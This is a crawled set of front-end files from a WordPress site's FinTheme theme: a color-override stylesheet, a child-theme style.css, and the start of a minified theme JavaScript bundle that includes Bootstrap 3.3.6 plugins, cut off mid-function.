.pagination > li > span:focus {
    background-color: #223342;
} 

.pagination > li > a.prev:hover:after,
.pagination > li > a.prev:active:after,
.pagination > li > a.prev:focus:after,
.pagination > li > a.next:hover:after,
.pagination > li > a.next:active:after,
.pagination > li > a.next:focus:after {
    background-color: #223342;
    border-color: #223342;
}
.pager li > a,
.pager li > span {
	border-color: #223342;
	background-color: #223342;
}
/* ------------- Social Email Icon ------------- */
.zozo-social-share-icons li a {
    background-color: transparent;
    border-color: #223342;
}
.zozo-social-share-icons li.email a:hover {
    background-color: #223342!important;
}
.zozo-social-icons.soc-icon-transparent li.email a:hover,
.zozo-social-icons.soc-icon-transparent li.email a:hover i {
    color: #223342;
}
.zozo-social-icons li.email a:hover {
	background-color: #223342;
}

/* Addons Icon Color */
.stats-block .aio-icon i {
	color: #223342;
}
/* ------------- Blog ------------- */
.latest-posts-layout .entry-meta .read-more > a:after {
	color: #223342;
}
.grid-posts .posts-content-container,
.latest-posts-slider .posts-content-container {
	border-color: #223342;
}
.large-posts h2.entry-title a:hover,
.large-posts h2.entry-title a:focus {
    color: #223342;
}
.entry-meta a:hover,
.entry-meta a:active,
.entry-meta a:focus {
	color: #223342;
}
.post .btn-more.read-more-link:hover, .post .btn-more.read-more-link:active, .post .btn-more.read-more-link:focus {
    color: #223342;
}
.grid-layout .comments-link > a:hover {
	color: #223342;
}
.post-tags > a:hover,
.post-tags > a:active,
.post-tags > a:focus {
	color: #223342;
}
.comment-form .zozo-input-group-addon .input-group-addon {
	color: #223342;
}
.comment-container span i,
.comment-container a i {
	color: #223342;
}
#respond.comment-respond .form-submit input[type="submit"] {
	border-color: #223342;
	background-color: #223342;
}
.post blockquote:after {
	background: #223342;
}
article.post .post-inner-wrapper .post-featured-image a:after,
.latest-posts-slider .post-featured-image a:after,
.related-post-item .entry-thumbnail .post-img:after{
	background-color: rgba(34, 51, 66,0.8);
}
/* Blog List */
.entry-title a:hover,
.related-content-wrapper h5 .post-link:hover {
	color: #223342;
}

.large-layout .entry-title:before{
	background-color: #223342;
}
/*widget*/
.tagcloud a{
	background-color: #223342;
}
.latest-posts-menu .entry-date i {
	color: #223342;
}
.zozo-tabs-widget .tabs .zozo-tab-content a:hover {
	color: #223342;
}
.footer-widgets .widget a:hover {
	color: #223342;
}

/* Futured Images Slider */
.featured-caption .featured-caption-inner .featured-post-title a:hover {
	color: #223342;
}
/* ------------- Audio & Video Player ------------- */
.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-current,
.video-player .mejs-controls .mejs-time-rail .mejs-time-current,
.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #223342;
}
.zozo-client-grid img:hover {
	border-color: #223342;
}
/* Time Table */
.time-table .table > thead {
	background-color:#223342;
}
/* ------------- Contact Form ------------- */
.zozo-input-group-addon .input-group-addon {
	color: #223342;
}
/* ------------- Contact Us ------------- */
.contact-info-inner h4.contact-widget-title {
	color: #223342;
}
.contact-info-inner h5 a {
	color: #223342;
}
.zozo-social-icons.social-style-background li a,
.contact-info-style2 h6 {
    background: #223342;
}
/* ------------- Footer ------------- */
.footer-widgets-section .flickr_photo_item a:after {
    background:#223342;
}
.footer-backtotop a:hover,
.footer-backtotop a:focus,
.footer-backtotop a:active {
	background: #223342;
}
/*Dark*/
.footer-section.footer-skin-dark .widget.widget_recent_entries li a:hover,
.footer-section.footer-skin-dark .widget.widget_recent_comments li .comment-author-link a:hover,
.footer-section.footer-skin-dark .widget.zozo_category_posts_widget li a:hover,
.footer-section.footer-skin-dark .widget.widget_categories li a:hover,
.footer-section.footer-skin-dark .widget.widget_archive li a:hover,
.footer-section.footer-skin-dark .widget.widget_meta li a:hover,
.footer-section.footer-skin-dark .widget.widget_nav_menu li a:hover,
.footer-section.footer-skin-dark .widget.widget_nav_menu li.current_page_item a,
.footer-section.footer-skin-dark .widget li .tweet-user-name a:hover,
.footer-section.footer-skin-dark .widget.zozo_popular_posts_widget .posts-title > a:hover,
.footer-section.footer-skin-dark .zozo-tabs-widget a:hover,
.footer-section.footer-skin-dark .widget.widget_pages li > a:hover {
	color: #fff;
}
/* ------------- Responsive Video Section ------------- */
.video-bg .mb_YTVTime {
	background:#223342;
}
.zozo-vc-modal-overlay-close {
	background: #223342;
}

/* Twitter */
.widget .tweet-item h5:before {
	background:#223342;
}
/* Footer */
.footer-copyright-section .zozo-social-icons.soc-icon-transparent i:hover {
	color: #223342;
}
/* Timeline */
.zozo-timeline-wrapper .timeline-align-right:before,
.zozo-timeline-wrapper .timeline-align-left:after,
.zozo-timeline-item.timeline-style-1 .zozo-time-separator-text .timeline-sep-text{
	background:#223342;
}
.zozo-timeline-item.timeline-style-1 .timeline-content-wrapper,
.zozo-timeline-item.timeline-style-1 .zozo-time-separator-text .timeline-sep-text{
	border-color: #223342;
}
/* Widgets */
.secondary_menu .widget_nav_menu ul li.menu-item > a:hover,
.secondary_menu .widget_nav_menu ul li.menu-item > a:active,
.secondary_menu .widget_nav_menu ul li.menu-item > a:focus {
	color: #223342;
}
/* ================================================================
 * BACK TO TOP
 * ================================================================ */
#zozo-backtotop {
    background: #223342;
}
#zozo-backtotop:hover {
    background: #223342;
	background-color: rgba(34, 51, 66,0.8);
}	
/* --------------Selection Color-------------- */
::-moz-selection {
    background:#223342;
    color: #fff;
}
::selection {
	background:#223342;
    color: #fff;
}
::-webkit-selection {
    background:#223342;
    color: #fff;
}
/* -------------- Revolution Slider ------------- */
.rev_slider_wrapper span {
	color: #223342;
}
.typo-light .text-color,
.typo-dark .text-color,
.text-color {
	color: #223342;
}
.theme-bg-color {
	background: #223342;
}
.zozo-revslider-section .tp-bullets.simplebullets.round .bullet {
    border-color: #223342;
}
.zozo-revslider-section .tp-bullets.simplebullets.round .bullet.selected {
	background: #223342;
}
.zozo-revslider-section .rev_slider .tp-button {
	border-color: #223342; 
	background: #223342;	
}
.zozo-revslider-section .rev_slider .tp-button:hover {
	color: #223342;
}
.rev_slider .tp-bannertimer {
	background: #223342;
}

/* Blog Icon */
article.post .post-inner-wrapper .post-featured-image a:before,
.related-post-item .entry-thumbnail .post-img:before {
	background-color: #223342;
}
.comment-container a:hover {
	color: #223342;
}
/* Admin Page */
.zozo-social-share-box .author-social li a,
.zozo-social-share-box .author-social li a:hover,
.zozo-social-share-box .author-social li a:focus,
.zozo-social-share-box .author-social li a.active {
	background-color: #223342;
}
.author-name a:hover {
	color: #223342;
}
/* Plugin color */
/* VC Post Grid */
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_date > div {
    color: #223342;
}
/* List Item */
.hexagon li.icon_list_item .icon_list_icon {
	background: #223342;
	border-color: #223342;
}
.sitemap-wrapper ul li a:hover,
.sitemap-wrapper ul li a:active,
.sitemap-wrapper ul li a:focus {
	color: #223342;
}

/* ================================================================
 * Widget
 * ================================================================ */
/* Services menu */
.sidebar .widget_nav_menu li a:hover,
.sidebar .widget_nav_menu li a:focus,
.sidebar .widget_nav_menu li a.active,
.sidebar .widget_nav_menu .current-menu-item a {
	background: #223342;
}


--- FILE ---
content_type: text/css
request_url: https://www.zensem.com/wp-content/themes/fintheme-child/style.css
body_size: 100
content:
/*
Theme Name: FinTheme Child
Description: Child theme for FinTheme
Author: zozothemes
Template: fintheme
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/

/*Child Theme Style Code Here*/
.zozo_testimonial-template-default .header-section.header-transparent
{
    position: inherit;
}
.zozo_testimonial-template-default .header-transparent .header-main-section
{
background:#202020!important;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.zensem.com/wp-content/themes/fintheme/js/fintheme-theme-min.js
body_size: 90039
content:
function zozo_InitJs(){zozo_IsotopeRow(),jQuery(document).trigger("zozo_InitJs")}function zozo_FooterHeight(){"use strict";if(Modernizr.mq("only screen and (min-width: 768px)")){if(jQuery("body").hasClass("footer-hidden")){var t=jQuery(".footer-section.footer-style-hidden").innerHeight();jQuery(".footer-section.footer-style-hidden").css({height:t+"px"}),jQuery(".footer-hidden .wrapper-inner").css({"margin-bottom":t+"px"})}if(jQuery("body").hasClass("footer-sticky")){var e=jQuery(".footer-section.footer-style-sticky .footer-copyright-section").innerHeight();jQuery(".footer-section.footer-style-sticky .footer-widgets-section").css({"margin-bottom":e+"px"})}}else jQuery("body").hasClass("footer-hidden")&&(jQuery(".footer-section.footer-style-hidden").css({height:"auto"}),jQuery(".footer-hidden .wrapper-inner").css({"margin-bottom":"0px"})),jQuery("body").hasClass("footer-sticky")&&jQuery(".footer-section.footer-style-sticky .footer-widgets-section").css({"margin-bottom":"0px"})}function zozo_initSecondaryMenu(){"use strict";jQuery(".side-menu a.secondary_menu_button, a.secondary_menu_close").on("click",function(t){if(t.preventDefault(),jQuery(".side-menu a.secondary_menu_button").hasClass("active")){if(jQuery(".secondary_menu").hasClass("right")){var e=jQuery(".secondary_menu.right").width()/jQuery("body").width()*100;e=Math.round(e),jQuery(".side_right_menu_active .wrapper-class").animate({left:"0px"},"slow"),jQuery("body").removeClass("side_right_menu_active"),jQuery(".secondary_menu").animate({right:"-"+e+"%"},"slow")}else if(jQuery(".secondary_menu").hasClass("left")){var i=jQuery(".secondary_menu.left").width()/jQuery("body").width()*100;i=Math.round(i),jQuery(".side_left_menu_active .wrapper-class").animate({left:"0px"},"slow"),jQuery("body").removeClass("side_left_menu_active"),jQuery(".secondary_menu").animate({left:"-"+i+"%"},"slow")}jQuery(".side-menu a.secondary_menu_button").removeClass("active")}else{if(jQuery(".secondary_menu").hasClass("right")){jQuery("body").addClass("side_right_menu_active");var e=jQuery(".secondary_menu.right").width()/jQuery("body").width()*100;e=Math.round(e),jQuery(".side_right_menu_active .wrapper-class").animate({left:"-"+e+"%"},"slow"),jQuery(".secondary_menu").animate({right:"0px"},"slow")}else if(jQuery(".secondary_menu").hasClass("left")){jQuery("body").addClass("side_left_menu_active"),jQuery(".side_left_menu_active").css({"overflow-x":"hidden"});var i=jQuery(".secondary_menu.left").width()/jQuery("body").width()*100;i=Math.round(i),jQuery(".side_left_menu_active .wrapper-class").animate({left:i+"%"},"slow"),jQuery(".secondary_menu").animate({left:"0px"},"slow")}jQuery(this).addClass("active")}})}function zozo_MegaMenuHeight(){jQuery(".header-section").find("#header-side-nav").length||jQuery(".header-section").find(".main-megamenu").length&&jQuery(".header-section").find(".main-megamenu .zozo-main-nav > li").each(function(){var t=jQuery(this),e=t.find(".zozo-megamenu-wrapper");if(e.length){e.removeAttr("style");var i=e.offset().top,o=jQuery(window).height()-i-20;e.height()>jQuery(window).height()&&(e.css({"max-height":o,"overflow-y":"auto"}),jQuery(".header-section .zozo-megamenu-wrapper").mCustomScrollbar({setHeight:!1,scrollButtons:{enable:!0},theme:"minimal",scrollbarPosition:"inside",mouseWheel:{scrollAmount:500}}))}})}function zozo_MenuScrollBar(t,e){t.height()>jQuery(window).height()&&(t.css({"max-height":jQuery(window).height(),"overflow-y":"auto"}),jQuery(e).mCustomScrollbar({setHeight:!1,scrollButtons:{enable:!0},theme:"minimal",scrollbarPosition:"inside",mouseWheel:{scrollAmount:500}}))}function zozo_Tweets_Slider(){jQuery(".zozo-twitter-slide").each(function(){var t=jQuery(this).data("visible");jQuery(".zozo-twitter-slide").easyTicker({direction:"up",speed:"slow",interval:3e3,height:"auto",visible:t,mousePause:0})})}function zozo_CircleRSliderInit(){jQuery(".zozo-circle-counter-wrapper").each(function(){var t=jQuery(this).find(".owl-carousel").attr("id");Modernizr.mq("only screen and (max-width: 991px)")?(null==t||void 0==t)&&jQuery(this).find(".zozo-circle-counter.circle-no-slider").owlCarousel({dots:!1,items:1,slideBy:1,loop:!1,nav:!0,autoplay:!0,autoplayTimeout:5e3,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1}}}):(null==t||void 0==t)&&"undefined"!=typeof jQuery(this).find(".zozo-circle-counter.circle-no-slider").data("owlCarousel")&&(jQuery(this).find(".zozo-circle-counter.circle-no-slider").data("owlCarousel").destroy(),jQuery(this).find(".zozo-circle-counter.circle-no-slider").removeClass("owl-carousel"))})}function zozo_initCircleCounter(t){function e(t,e){if(void 0===t&&(t=jQuery(".zozo-piechart")),0!=t.length&&jQuery().easyPieChart){if(void 0===e)var e=t.data("barcolor");var i=t.data("trackcolor");if(void 0===i)var i=!1;var o=t.parents(".zozo-circle-counter").data("circle");if(void 0===o)var o=152;var n=t.parents(".zozo-circle-counter").data("linewidth");if(void 0===n)var n=6;t.easyPieChart({animate:3e3,barColor:e,trackColor:i,easing:"easeOutBounce",size:o,lineWidth:n,lineCap:"round",scaleColor:!1,onStep:function(t,e,i){jQuery(this.el).find("span").text(Math.round(i))}})}}!isMobile()&&jQuery().appear?jQuery(".zozo-piechart").appear(function(){e(jQuery(this),t)}):jQuery(".zozo-piechart").appear(function(){e(jQuery(this),t,"")})}function GmapInit(){Gmap=jQuery(".gmap_canvas"),Gmap.each(function(){var t=jQuery(this),e=12,i=!1,o=!0,n=!0,s=google.maps.MapTypeId.ROADMAP,a=t.data("address"),r=t.data("zoom"),l=t.data("type"),c=t.data("scrollwheel"),d=t.data("zoomcontrol"),h=t.data("hue"),u=t.data("saturation"),p=t.data("lightness"),f=a.split(","),m=parseFloat(f[0]),g=parseFloat(f[1]);void 0!==r&&r!==!1&&(e=parseFloat(r)),void 0!==c&&null!==c&&(i=c),void 0!==d&&null!==d&&(o=d),void 0!==l&&l!==!1&&("satellite"==l?s=google.maps.MapTypeId.SATELLITE:"hybrid"==l?s=google.maps.MapTypeId.HYBRID:"terrain"==l&&(s=google.maps.MapTypeId.TERRAIN)),navigator.userAgent.match(/iPad|iPhone|Android/i)&&(n=!1);var v={zoom:e,scrollwheel:i,zoomControl:o,draggable:n,center:new google.maps.LatLng(m,g),mapTypeId:s},y=new google.maps.Map(t[0],v),w=t.data("marker"),_=t.data("content"),b=t.data("title");if(void 0!==_&&_!==!1||void 0!==b&&b!==!1)var x=_.split("|"),C=b.split(",");var z=t.data("addresses");if(void 0!==z&&""!==z)for(var k=z.split("|"),S=[],T=0;T<k.length;T++){S[T]=k[T];var f=S[T].split(","),I=parseFloat(f[0]),E=parseFloat(f[1]),A=new google.maps.Marker({position:new google.maps.LatLng(I,E),map:y,icon:w,title:C[T]});if(void 0!==_&&""!==_){A.content='<div class="map-data">',A.content+="<h6>"+C[T]+"</h6>",A.content+='<div class="map-content">';for(var j=x[T].split(","),B=0;B<j.length;B++)0==B?A.content+=j[B]:A.content+="<br>"+j[B];A.content+="</div></div>",A.info=new google.maps.InfoWindow,google.maps.event.addListener(A,"click",function(){A.info.setContent(this.content),A.info.open(this.getMap(),this)})}}else{var A=new google.maps.Marker({position:new google.maps.LatLng(m,g),map:y,icon:w});void 0!==_&&""!==_&&(A.content='<div class="map-data"><h6>'+b+'</h6><div class="map-content">'+_+"</div></div>");var P=new google.maps.InfoWindow;void 0!==_&&""!==_&&google.maps.event.addListener(A,"click",function(){P.setContent(this.content),P.open(this.getMap(),this)})}if(void 0!==h&&""!==h){var M=[{stylers:[{hue:h},{saturation:u},{lightness:p}]}];y.setOptions({styles:M})}})}function MapLoadScript(){"undefined"!=typeof google&&"object"==typeof google&&"object"==typeof google.maps&&GmapInit()}if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.6",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t(s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.6",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),t(i.target).is('input[type="radio"]')||t(i.target).is('input[type="checkbox"]')||i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.6",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var c=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:c,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=t(this.$indicators.children()[this.getItemIndex(s)]);h&&h.addClass("active")}var u=t.Event("slid.bs.carousel",{relatedTarget:c,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(u)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(u)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.6",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function i(i){i&&3===i.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=e(o),s={relatedTarget:this};n.hasClass("open")&&(i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(n[0],i.target)||(n.trigger(i=t.Event("hide.bs.dropdown",s)),i.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s)))))}))}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.6",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=e(n),a=s.hasClass("open");if(i(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",i);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger(t.Event("shown.bs.dropdown",r))}return!1}},a.prototype.keydown=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)){var o=t(this);if(i.preventDefault(),i.stopPropagation(),!o.is(".disabled, :disabled")){var n=e(o),a=n.hasClass("open");if(!a&&27!=i.which||a&&27==i.which)return 27==i.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find(".dropdown-menu"+r);if(l.length){var c=l.index(i.target);38==i.which&&c>0&&c--,40==i.which&&c<l.length-1&&c++,~c||(c=0),l.eq(c).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",i).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.6",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var 